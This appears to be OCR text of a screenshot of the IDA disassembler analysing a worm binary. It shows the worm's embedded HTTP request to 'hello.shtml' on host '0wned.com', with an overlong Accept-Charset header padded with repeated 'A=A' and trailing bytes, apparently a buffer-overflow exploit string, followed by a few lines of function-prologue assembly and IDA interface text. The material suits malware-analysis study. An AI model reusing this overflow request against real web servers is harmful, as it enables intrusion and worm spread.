 IDA - C:\mc\newworm\worm2 - [IDA View-A]
File Edit Jump Search View Options Windows Help
Text
N En T f
0101 COD 0101 DAT "s" * N X Off dat # 'x' S M K ~ : ;
IDA View-A Hex View N Names Functions Structures En Enums "..." Strings
seg000:00000000
seg000:00000000 ; ---------------------------------------------------------------------------
seg000:00000000
seg000:00000000 ; Segment type: Pure code
seg000:00000000 seg000 segment byte public 'CODE' use32
seg000:00000000 assume cs:seg000
seg000:00000000 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
seg000:00000000 aGetHello_shtml db 'GET /hello.shtml HTTP/1.0',0Dh,0Ah
seg000:00000000 db 'Host: 0wned.com',0Dh,0Ah
seg000:00000000 db 'Connection: keep-alive',0Dh,0Ah
seg000:00000000 db 'Keep-Alive: 300',0Dh,0Ah
seg000:00000000 db 'Accept: */*',0Dh,0Ah
seg000:00000000 db 'Accept-Language: en-us',0Dh,0Ah
seg000:00000000 db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
seg000:00000000 db 'Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7; A=A; A=A; A='
seg000:00000000 db 'A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A='
seg000:00000000 db 'A; A=A; A=A; A=A; A=A; A=A ; A=A; A=A; A=A; A=A; A=A; A=A; A'
seg000:00000000 db '=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A=A; A'
seg000:00000000 db '=gA%c1%40ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ'
seg000:000001A3 ; ---------------------------------------------------------------------------
seg000:000001A3 nop
seg000:000001A4 push ebp
seg000:000001A5 mov ebp, esp
seg000:000001A7 sub esp, 218h
seg000:000001AD push ebx
seg000:000001AE push esi
Executing function 'OnLoad'...
IDA is analysing the input file...
You may start to explore the input file right now.
The initial autoanalysis is finished.
AU: idle Down 00000000 00000000: